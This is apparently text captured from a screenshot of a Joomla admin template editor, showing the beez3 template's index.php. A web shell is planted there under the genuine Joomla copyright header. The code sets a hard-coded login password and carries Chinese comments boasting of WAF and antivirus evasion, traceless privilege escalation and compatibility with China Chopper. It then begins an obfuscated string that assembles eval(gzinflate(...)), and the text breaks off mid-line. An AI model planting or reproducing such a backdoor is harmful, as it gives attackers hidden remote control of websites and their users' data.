 Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.beez3
5 *
6 * @copyright Copyright (C) 2005 - 2016 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9
10 // No direct access.
11 error_reporting(0);
12 header("content-type:text/html;charset=utf-8");
13
14 $password='admin';//登录密码
15
16 //本次更新：体积优化、压缩优化、命令优化、反弹优化、文件管理优化、挂马清马优化等大量功能细节优化。
17 //功能特色：PHP高版本低版本都能执行，文件短小精悍，方便上传，功能强大，提权无痕迹，无视waf，过安全狗、云锁、360、阿里云、护卫神等主流waf。同时支持菜刀、xise连接。
18
19 $html='$password'.'='."'".$password."';".'@e#html'.''.'v'."".''.''."".''.''.''.'a'.''.'l('.'g'.''."".''.''.'z'.'i'.''.''.'n'.'f'.'l'.''.''."".